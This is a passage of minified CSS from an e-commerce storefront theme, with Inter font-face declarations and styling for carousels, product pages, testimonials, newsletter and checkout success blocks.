format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Inter Fallback';src:local(Arial);size-adjust:100%}@font-face{font-display:swap;font-family:'Inter Fallback';font-weight:500;src:local('Arial Bold');size-adjust:100%}@font-face{font-display:swap;font-family:'Inter Fallback';font-weight:700;src:local('Arial Bold');size-adjust:102.7%}@font-face{font-display:swap;font-family:'Inter Fallback Linux';src:local('Liberation Sans');size-adjust:106%}@font-face{font-display:swap;font-family:'Inter Fallback Linux';font-weight:500;src:local('Liberation Sans Bold');size-adjust:100%}@font-face{font-display:swap;font-family:'Inter Fallback Linux';font-weight:700;src:local('Liberation Sans Bold');size-adjust:102.7%}@media (min-width:640px){.block-carousel .block-title,.breeze-carousel .block-title,.highlight-carousel .block-title{padding-right:180px}}@media (max-width:639.98px){.block-carousel .block-content,.breeze-carousel .block-content,.highlight-carousel .block-content{padding-bottom:60px}.block-carousel .slick-arrow,.breeze-carousel .slick-arrow,.highlight-carousel .slick-arrow{top:auto;bottom:-60px;right:auto;left:50%;transform:none}.block-carousel .slick-prev,.breeze-carousel .slick-prev,.highlight-carousel .slick-prev{transform:translateX(-100%)}}[data-content-type=slider].containered{--container-max-width:1460px}@media (max-width:479.98px){[data-content-type=slider] .pagebuilder-overlay{padding:0;text-align:center}}.marquee3k
img{max-width:none}.breadcrumbs~.page-main{padding-top:0}.page-header+.page-main .page-title-wrapper,.page-header+.page-main-full-width .page-title-wrapper{margin-top:1rem}.header.panel,.mobile-header-panel{font-size:.875rem}.page-header
.panel.wrapper{display:block !important}.page-header .panel.wrapper
strong{font-weight:600}@media (min-width:640px) and (max-width:1023.98px){.header.panel{flex-wrap:wrap;row-gap:.25rem}.header-panel-info{width:100%;align-items:flex-start}}@media (max-width:639.98px){.page-header .panel.wrapper .header-panel-info>div:first-child,.page-header .panel.wrapper
.switcher{display:none}}.category-view{padding:var(--container-padding);position:relative;overflow:hidden;text-align:center;min-height:clamp(20vh,350px,40vh);display:flex;flex-direction:column;justify-content:center}.category-view:not(:has(.category-image)){min-height:clamp(20vh,250px,40vh)}.category-view .category-image{position:absolute;inset:0;margin:0;padding:0;max-width:none;z-index:1}.category-view .category-image
img{width:100%;height:100%;object-fit:cover}.category-view .category-image~*{--headings-color:255,255,255;color:#fff;text-shadow:0 1px 5px rgba(0,0,0,.1),0 1px 5px rgba(0,0,0,.06);z-index:2}.category-view
h1{margin:0
auto .5rem;max-width:1000px}@media (min-width:768px){.category-view
h1{font-size:3.5rem}}.category-view .category-description{margin-left:auto;margin-right:auto;max-width:700px;font-size:1.25rem;line-height:1.75rem;font-family:ui-serif,Georgia,Cambria,"Times New Roman",Times,serif}.category-view~.breadcrumbs{margin-bottom:25px}.category-view~.breadcrumbs
ul{border-bottom:1px solid #e5e7eb}@media (min-width:640px){.minisearch .control .input-text{min-width:300px}}.navigation{font-size:.875rem}.page-bottom{border-top:1px solid rgba(var(--base-color),var(--divider-alpha,.1))}.page-bottom
.container{padding-top:0;padding-bottom:2.5rem}.page-bottom .container .block+.block{margin-top:3.5rem}.catalog-product-view .page-main{padding:0;margin:0;max-width:none}.catalog-product-view .page-main
.page.messages{padding-top:0;padding-bottom:0}.product-info-wrapper{padding-top:0}.product-info-wrapper .product-social-links{margin:0}.product-info-wrapper .product-social-links .product-addto-links{width:100%}.product-info-wrapper .product-social-links
a{gap:.375rem;padding-left:.875rem;padding-right:1rem;flex-grow:1}.product-info-wrapper .product-social-links a:before{width:1.5rem;height:1.5rem}.product-info-wrapper .box-tocart .fieldset .field.qty .label,.product-info-wrapper .product-options-wrapper .field .label,.product-info-wrapper .swatch-attribute .swatch-attribute-label{text-transform:uppercase;font-size:.875rem;font-weight:600}.product-info-wrapper
.product.info.detailed{margin:.75rem 0}.product.attribute.overview{margin-bottom:.75rem;padding-bottom:1.25rem;border-bottom:1px solid rgba(var(--base-color),var(--divider-alpha,.1))}.product.attribute.overview>.value .clamp-toggle{font-size:.875rem}.product.attribute.overview>.value :last-child{margin-bottom:0}.box-tocart .fieldset
.actions{width:100%}.box-tocart .fieldset .actions
.tocart{width:100%}.block-bundle-summary .box-tocart .fieldset .actions
.tocart{width:auto}.bundle-actions
.primary{width:100%}.swatch-attribute{position:relative}.swatch-attribute .swatch-attribute-label{position:static}.swatch-attribute-label .option-help,.swatch-attribute-label .option-help-text{position:absolute;right:0}.column>.product.info.detailed
.product.data.items{padding-top:1rem;padding-bottom:1rem}@media (min-width:768px){.column>.product.info.detailed
.product.data.items{padding-top:2.5rem;padding-bottom:2rem}.column>.product.info.detailed .product.data.items>.title:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.column>.product.info.detailed .product.data.items>.title.last{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}}@media (min-width:768px){.column>.product.info.detailed
.data.item.content{padding-top:2.5rem}}.column>.product.info.detailed .products-grid{margin:.5rem 0 1rem}@media (max-width:1023.98px){.product.info.detailed #reviews[aria-hidden=false]{display:flex !important;gap:1.5rem;flex-direction:column;flex-direction:column-reverse}}.product.info.detailed .review-list .block-title{display:none}.product.info.row{border-top:1px solid rgba(var(--base-color),var(--divider-alpha,.1));padding-top:.5rem;padding-bottom:3.5rem}.block.newsletter .primary:after{content:'';display:block;width:31px;height:14px}.newsletter-wrapper{grid-column:1/3;padding:2rem 2rem 0}@media (min-width:480px){.newsletter-wrapper{padding:0;max-width:420px}}@media (min-width:768px){.newsletter-wrapper{margin-top:0;grid-column:1/3}}@media (min-width:1024px){.newsletter-wrapper{margin-top:-3rem;grid-column:2}}.block.newsletter
.form{position:relative}.block.newsletter .control label
.label{display:none}.block.newsletter .control
input{padding-right:3.5rem}.page-footer .block.newsletter .control
input{min-width:0}.block.newsletter
.primary{--button-bg-alpha:0;--button-color:0,0,0;position:absolute;top:0;right:0;padding-left:.75rem;padding-right:.75rem}.block.newsletter .primary:hover{--button-color:255,255,255}.color-invert .block.newsletter .primary,.easycatalogimg .parent-category-over .block.newsletter
.primary{--button-color:255,255,255}.color-invert .block.newsletter .primary:hover,.easycatalogimg .parent-category-over .block.newsletter .primary:hover{--button-color:0,0,0}.block.newsletter .primary:after{height:1.5rem}.page-footer
.block.newsletter{--input-border-color:209,213,219}.page-footer .block.newsletter input:focus,.page-footer .block.newsletter input:focus-visible{--input-border-color:0,0,0}.footer-top{border-top:1px solid rgba(var(--base-color),var(--divider-alpha,.1));padding:2rem 0}.footer-middle{--link-color:0,0,0;--link-alpha:.85}@media (min-width:1024px){.footer-middle{padding:2rem 0}}.footer-middle .social-icons{margin:1rem 0}.footer-middle
li{margin-bottom:.25rem}.footer-middle li
a{display:inline-block;padding:.125rem 0}.footer-middle
.h4{margin-top:.75rem;margin-bottom:.5rem}.footer.content{font-size:.875rem}@media (min-width:768px){.footer.content{text-align:left;display:grid;column-gap:1rem;grid-template-areas:"content links" "content copyright"}}.copyright{grid-area:copyright;display:inline-block;font-size:.875rem;margin-top:.25rem;margin-left:auto}.footer.links{grid-area:links}@media (min-width:768px){.footer.links{justify-content:flex-end}}@media (max-width:767.98px){.footer.links{margin:1.25rem 0 .5rem}}.contact-index-index .page-main{padding-bottom:5rem}@media (min-width:768px){.contact-index-index .page-main{padding-top:2.5rem}}.contact-index-index .contact-wrapper{justify-content:space-between}.contact-index-index .contact-form-wrapper{max-width:550px}.contact-index-index .form.contact
.legend{display:none}.contact-index-index .form.contact
.note{--muted-alpha:1;font-family:ui-serif,Georgia,Cambria,"Times New Roman",Times,serif}.contact-index-index .form.contact
.submit{width:100%}@media (min-width:768px){.account .page-main{padding-top:2rem}}.account .page-title-wrapper{margin:.5rem 0 1rem}.block-title .block-title{margin:0
!important;padding:0
!important}.askit-item-trigger:after{content:'';display:block;width:26px;height:26px}.product.info.detailed #askit-new-question-form{max-width:none}.product.info.detailed #askit-new-question-form
.fieldset{margin-top:0}.product.info.detailed .askit-question-form:has(#askit-new-question-form[style=""]) .askit-show-form{display:none}.product.info.detailed .askit-questions .toolbar:first-child{display:none}.product.info.detailed .askit-questions .block-title{display:none}.product.info.detailed .askit-items>.askit-item{padding:1rem}@media (min-width:1024px){.product.info.detailed .askit-items>.askit-item{padding:2.5rem 3rem}}.product.info.detailed .askit-item-author,.product.info.detailed .askit-item-title{color:rgba(var(--base-color),var(--muted-alpha,.6))}.product.info.detailed .askit-item-title{display:none}.product.info.detailed .askit-item-body{margin:0
0 1rem;cursor:pointer;padding-right:34px;font-weight:600;font-size:1.125rem}.product.info.detailed .askit-item-trigger{text-indent:-9999px;position:absolute;right:1rem;top:1.125rem;color:#000;overflow:hidden;line-height:0;font-size:0;padding:0}@media (min-width:1024px){.product.info.detailed .askit-item-trigger{top:2.625rem;right:3rem}}.product.info.detailed .askit-item-trigger
span{display:none}.product.info.detailed .askit-item-trigger:has(~[type=checkbox]:checked){transform:rotate(-225deg)}.product.info.detailed .askit-item-same{display:none}.product.info.detailed .askit-item-actions{margin-top:-1rem}.product.info.detailed .askit-item-answer{padding:0}.product.info.detailed .askit-item-answer .askit-item-body{padding:0;cursor:inherit;font-weight:400;font-family:ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;font-size:1.25rem;line-height:1.75rem}.product.info.detailed .askit-answer-form{padding:0}@media (min-width:1024px){.product.info.detailed .askit-question-form{float:left;width:34%;margin:0}.product.info.detailed [data-role=questions-list]{float:right;width:63%;margin:0}}.product.info.detailed>.expanded .askit-items>.askit-item{padding-top:1rem;padding-bottom:1rem;margin-bottom:.5rem}.product.info.detailed>.expanded .askit-items>.askit-item:last-child{border:0}@media (min-width:1024px){.product.info.detailed>.expanded .askit-item-trigger{top:1rem}}.product.data.items.expanded:first-child #questions .askit-question-form .block-title{margin-bottom:.5rem}.easycatalogimg .parent-category-over{left:50%;transform:translateX(-50%);bottom:50px}.easycatalogimg
.item{text-align:center}.easycatalogimg
img{border-radius:.25rem}.breeze-carousel
.easycatalogimg{position:relative}.breeze-carousel .easycatalogimg
.item{flex-shrink:0;width:calc((100% - 4px*2)/1.2)}@media (min-width:480px){.breeze-carousel .easycatalogimg
.item{width:calc((100% - 4px*2)/1.5)}}@media (min-width:640px){.breeze-carousel .easycatalogimg
.item{width:calc((100% - 4px*2)/2.2)}}@media (min-width:768px){.breeze-carousel .easycatalogimg
.item{width:calc((100% - 4px*2)/3)}}.breeze-carousel .easycatalogimg-grid{--item-margin:0
4px 0 0;--item-padding:0;flex-wrap:nowrap}.breeze-carousel .easycatalogimg-grid:not(.slick-list){overflow:hidden}@media (min-width:768px){.stairs .easycatalogimg-cols-3 .item:nth-child(3n+1){margin-top:60px}.stairs .easycatalogimg-cols-3 .item:nth-child(3n+2){margin-top:30px}}@media (max-width:639.98px){.easyslide-description{width:100%;text-align:center}}@media (min-width:1280px){.easyslide-description{padding:40px
60px}}.easyslide-description
.title{font-size:clamp(22px,6vw,56px);line-height:1;margin-bottom:0}.easyslide-description
.description{font-family:ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;font-size:clamp(20px,3.5vw,44px);line-height:1;margin:2% 0 3.5%}.easyslide-description .pagebuilder-button-primary{color:rgba(var(--link-color),var(--link-alpha))}.easyslide-wrapper .swiper-pagination-bullet{width:2.5rem;height:2px;border-radius:0;background:rgba(255,255,255,.4);box-shadow:0 1px 7px 0 rgba(0,0,0,.1),0 1px 5px 0 rgba(0,0,0,.06);opacity:.5}.easyslide-wrapper .swiper-pagination-bullet-active{opacity:1}.easyslide-wrapper .swiper-container-horizontal>.swiper-pagination-bullets{bottom:1rem}@media (min-width:640px){.easyslide-wrapper .swiper-container-horizontal>.swiper-pagination-bullets{bottom:1.5rem}}.easytabs-tablist :first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.easytabs-tablist :last-child{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.column>.product.info.detailed>.product.data.items.accordion{max-width:1024px;margin:0
auto}@media (min-width:768px){.column>.product.info.detailed>.product.data.items.accordion>.title{border:0;border-radius:.5rem;margin-bottom:1.5rem;padding:1rem 2rem}.column>.product.info.detailed>.product.data.items.accordion>.title.active{margin:0}}@media (min-width:768px){.column>.product.info.detailed>.product.data.items.accordion>.content{padding-top:2rem;padding-bottom:2rem}}.product.info.detailed .tabs-toolbar{padding-top:.5rem;padding-bottom:.5rem;justify-content:center;max-width:none}.product.info.detailed .tabs-toolbar-item{width:auto;border-radius:.5rem}.column>.product.info.detailed{border-top:1px solid rgba(var(--base-color),var(--divider-alpha,.1))}.column>.product.info.detailed:has(.tabs-toolbar){border:0}.column>.product.info.detailed:has(.product.data.items.expanded):after{display:none}.column>.product.info.detailed:has(.product.data.items.expanded) .additional-attributes-wrapper{background:#f6f5f4}.column>.product.info.detailed>.product.data.items.expanded{padding-top:1rem;padding-bottom:0}@media (min-width:1024px){.column>.product.info.detailed>.product.data.items.expanded{padding-top:3.5rem}}@media (min-width:768px){.column>.product.info.detailed>.product.data.items.expanded>.content{padding-top:1rem;padding-bottom:4rem}}@media (max-width:1023.98px){#product\.info\.description{flex-direction:column;gap:.5rem}#product\.info\.description[aria-hidden=false]{display:flex !important}#product\.info\.description .additional-attributes-wrapper{order:10}}@media (min-width:1024px){#product\.info\.description .additional-attributes-wrapper{float:right;width:45%;margin-left:2rem}}.product.data.items.expanded>.title{border-radius:.5rem}.product.data.items.expanded>.title
h2{margin-bottom:0}@media (min-width:1024px){.product.data.items.expanded #product\.info\.description .additional-attributes-wrapper{margin-top:-2rem}}@media (min-width:1024px){.product.data.items.expanded:first-child #product\.info\.description .additional-attributes-wrapper{margin-top:-5rem}}@media (min-width:1024px){.product.data.items.expanded
#reviews{padding:4rem 0}.product.data.items.expanded #reviews+.title+.content{padding-top:3rem}.product.data.items.expanded #tab-label-reviews,.product.data.items.expanded #tab-label-questions{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}}@media (max-width:1023.98px){.product.data.items.expanded
#reviews{margin-bottom:1rem}.product.data.items.expanded .review-add{max-width:none !important}}@media (max-width:767.98px){.product.data.items.expanded .review-form{margin-top:1rem}}.amazonstyle-checkboxes{border-radius:.25rem}.amazon-stripe
.plus{display:none !important}.amazon-stripe .block-content .amazonstyle-images{gap:0}.amazon-stripe .product-photo-wrapper
.checkbox{border-radius:999px;padding:.5rem}.amazon-stripe .details-toggler+label{color:#111827}.amazon-stripe
.totalprice{text-align:center}.amazon-stripe .totalprice .price-label,.amazon-stripe .totalprice .price-container,.amazon-stripe .totalprice .msrp-message{font-size:1.25rem;letter-spacing:-.025rem;color:#111827;display:block}@media (min-width:768px){.amazon-stripe .totalprice .price-label,.amazon-stripe .totalprice .price-container,.amazon-stripe .totalprice .msrp-message{font-size:1.5rem}}.amazon-stripe .totalprice .price-container{font-family:ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;font-size:1.75rem;margin:.5rem 0}@media (min-width:768px){.amazon-stripe .totalprice .price-container{font-size:2.25rem;margin:1rem 0}}.testimonials-slider .swiper-button-prev:before,.testimonials-slider .swiper-button-next:before{content:'';display:block;width:68px;height:25px}figure.testimonial
blockquote{border-radius:.25rem;font-family:ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;font-size:1.25rem;line-height:1.75rem}figure.testimonial blockquote:before,figure.testimonial blockquote:after{display:none}figure.testimonial .testimonial-message:before{content:"“"}figure.testimonial .testimonial-message:after{content:"”"}figure.testimonial .author
h5{font-size:.875rem;font-weight:700}.block.testimonials-slider .content-heading{text-align:left}.block.testimonials-slider .content-heading
.title{padding-right:180px}.block.testimonials-slider .block-content{max-width:none}.block.testimonials-slider
figure.testimonial{padding:30px
30px 50px;transition:margin-top .2s ease}.block.testimonials-slider figure.testimonial
blockquote{border:0;filter:none;padding:25px
40px 20px;background:0 0}.block.testimonials-slider figure.testimonial blockquote
.arrow{display:none}.block.testimonials-slider figure.testimonial
img{width:100px;height:100px;position:absolute;top:0;left:50%;transform:translate(-50%,-50%);margin:0
!important}.block.testimonials-slider figure.testimonial .rating-result{margin:15px
auto}.block.testimonials-slider figure.testimonial .testimonial-message{margin:15px
auto;font-size:1.25rem;text-align:center}.block.testimonials-slider figure.testimonial .testimonial-message .clamp-toggle{bottom:3px}.block.testimonials-slider figure.testimonial
.author{position:static;padding:0;text-align:center;transform:none}.block.testimonials-slider .swiper-container{padding-top:110px;margin-top:-75px}@media (min-width:1024px){.block.testimonials-slider .swiper-container .swiper-slide{margin-top:40px}.block.testimonials-slider .swiper-container .swiper-slide-next{margin-top:0}.block.testimonials-slider .swiper-container:not(.swiper-container-initialized) .swiper-slide:nth-child(3n+2){margin-top:0}}.block.testimonials-slider .swiper-button-prev,.block.testimonials-slider .swiper-button-next{background-image:none !important;margin:0
!important;top:0;width:90px;height:40px}.block.testimonials-slider .swiper-button-prev:before,.block.testimonials-slider .swiper-button-next:before{width:90px;height:40px}.block.testimonials-slider .swiper-button-prev{left:auto !important;right:90px}html{overflow-x:hidden}a:link{text-decoration:none !important}a:visited{text-decoration:none !important}a:hover{text-decoration:none !important}a:active{text-decoration:none !important}.slick-dots
button{width:15px;height:15px;border-radius:999px}@media screen and (max-width:768px){.slick-prev.slick-arrow{bottom:0;top:-65px}.slick-next.slick-arrow{bottom:0;top:-65px}.footer-middle .pagebuilder-column-group.gap-2 .widget.block.block-static-block .grid.grid-cols-2{display:flex !important}:where(.products-grid,.widget-product-carousel) .product-item .product-item-details .product-item-actions .actions-secondary{display:none}.toolbar
select{max-width:150px}.testimonials-slider .content-heading{margin-bottom:85px}.block.testimonials-slider .swiper-button-next{right:auto !important;left:50% !important}.block.testimonials-slider .swiper-button-prev{left:auto !important;right:50% !important}.service-promotion-title{font-size:14px}span.service-promotion.material-symbols-outlined{font-size:40px}.pagebuilder-column.footer-column{margin-bottom:30px !important}img.susble-coin-banner{border-bottom:0 !important;margin-top:0 !important}.newsletter-wrapper{padding-left:0;padding-right:0}}.text-2xl.font-serif.flex.items-start.justify-center.gap-2{flex-direction:column;align-items:center}span.service-promotion.material-symbols-outlined{font-size:40px}.pagebuilder-column.service-promotion-column-1{border-right:1px solid #777}.pagebuilder-column.service-promotion-column-2{border-right:1px solid #777}.block.testimonials-slider .content-heading
.title{padding-top:8px;padding-bottom:8px}@media screen and (min-width:768px){.block-categories{margin-bottom:0 !important}}.block.testimonials-slider .content-heading
.title{padding-right:0}.service-promotion-row{display:flex}.service-promotion-column{flex:1;border-right:1px solid #777}.service-promotion-column:last-child{border-right:none}.pagebuilder-column-line{flex-wrap:inherit}.footer-middle .widget.block.block-cms-link{margin-bottom:15px}.footer-middle
.h4{margin-top:0;margin-bottom:25px}.footer-middle .social-icons{margin:15px
0 0}.footer-middle{padding:0;background:0 0}.footer-column{margin-bottom:0 !important}.field.message.required.shown{display:flex;flex-wrap:wrap;align-content:flex-start;flex-direction:column;align-items:flex-start}button.button-close{display:none}.field.message.required.shown{padding-right:0;padding-left:0}.control{min-width:100%}.control{max-height:230px}textarea#message{resize:none;height:230px}.block.testimonials-slider .content-heading{text-align:left;display:none}@media screen and (max-width:320px){.easycatalogimg .parent-category-over
.name{font-size:24px !important}h1,.h1{font-size:24px !important}}@media screen and (min-width:321px) and (max-width:375px){.easycatalogimg .parent-category-over
.name{font-size:25.1783px !important}h1,.h1{font-size:25.1783px !important}}@media screen and (min-width:376px) and (max-width:425px){.easycatalogimg .parent-category-over
.name{font-size:26.2497px !important}h1,.h1{font-size:26.2497px !important}}@media screen and (min-width:426px) and (max-width:768px){.easycatalogimg .parent-category-over
.name{font-size:33.5999px !important}h1,.h1{font-size:33.5999px !important}}@media screen and (min-width:769px) and (max-width:1024px){.easycatalogimg .parent-category-over
.name{font-size:39.0857px !important}h1,.h1{font-size:39.0857px !important}}@media screen and (min-width:1025px){.easycatalogimg .parent-category-over
.name{font-size:48px !important}h1,.h1{font-size:48px !important}}.minicart-wrapper .action.showcart .counter.qty
span{display:block;color:inherit;font-size:10px;font-weight:900;z-index:0}span.counter-label{display:none !important}.minicart-wrapper .action.showcart
.counter.qty{background:0 0;left:36%;top:11%}.swatch-attribute-label .option-help-text{color:inherit}.minicart-items .actions
a{color:#111827ab}.susblecoin-success-page{max-width:620px;margin:0
auto;padding:2.5rem 3rem;box-shadow:0 1px 9px 0 rgba(0,0,0,.05);background-image:linear-gradient(90deg,#63c0e9 0%,#66a2ff 33%,#b07bf6 67%,#be7bf6 100%)}@media (max-width:639.98px){.susblecoin-success-page{padding:1rem 1.5rem}}.page-main.page-main-details,.product.info.row{display:none !important}.column>.product.info.detailed>.product.data.items.expanded{padding-top:0;display:flex}.footer.content{flex-direction:column;align-content:center;flex-wrap:wrap}.copyright{margin-left:auto;margin-right:auto}.catalog-product-view
div#shipping{display:block !important;visibility:visible !important;opacity:1;height:auto;position:static}div#tab-label-shipping:after{visibility:hidden}div#checkout-shipping-method-load table.table-checkout-shipping-method{background-color:aqua;background:#ebebeb;border-radius:5px}.checkout-onepage-success
.columns{width:100%;max-width:unset !important}.susblecoin-success-page{width:100% !important;max-width:unset}.checkout-onepage-success .columns .checkout-success{width:100%;max-width:unset}.catalog-product-view
.column.main{min-height:unset}.product.data.items.expanded #reviews:after{background:unset}div#tab-label-shipping{order:inherit}div#tab-label-shipping{border-bottom:unset !important}.checkout-onepage-success
